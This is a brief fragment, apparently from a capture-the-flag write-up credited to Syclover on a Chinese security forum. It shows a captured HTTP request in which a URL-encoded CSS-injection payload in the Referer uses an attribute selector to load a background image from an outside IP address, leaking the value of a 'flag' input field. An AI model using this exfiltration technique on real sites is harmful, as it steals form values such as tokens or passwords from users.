 GET /?flag{0xffff} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/2.php?xss=%3Cstyle%3Einput[value^=%22flag{0xffff}%22]%20{background-
47.106.65.216:1002/?flag{0xffff}%22)}%3C/style%3E
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
三叶草小组Syclover
先知社区